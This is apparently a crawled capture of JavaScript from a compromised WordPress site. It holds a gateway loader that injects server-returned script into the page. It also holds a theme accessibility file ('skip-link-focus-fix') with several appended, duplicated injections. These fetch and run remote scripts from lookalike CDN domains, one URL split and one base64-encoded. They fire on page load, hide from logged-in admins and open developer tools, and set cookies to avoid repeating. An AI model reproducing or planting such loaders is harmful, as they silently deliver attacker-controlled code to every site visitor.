

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://clauss.org/?qxiqin=56x5
body_size: 1141
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["http://clauss.org/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","0vrFXxEx90p3Vy9hjwY3anFodVYzN0dVT0ltQTZLYjJUVTFxbWxQY0FMRnJBaTNENWw0VU1DT1pIZ289"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: text/javascript
request_url: http://clauss.org/wp-content/themes/aeonblog/js/skip-link-focus-fix.min.js?ver=20151215
body_size: 6426
content:
/**
 * File aeonblog.
 * @package   AeonBlog
 * @author    AeonWP <info@aeonwp.com>
 * @copyright Copyright (c) 2019, AeonWP
 * @link      https://aeonwp.com/aeonblog
 * @license   http://www.gnu.org/licenses/gpl-2.0.html
 *
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
!function(){var isIe;/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var id=location.hash.substring(1),element;/^[A-z0-9_-]+$/.test(id)&&(element=document.getElementById(id))&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus())}),!1)}();;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();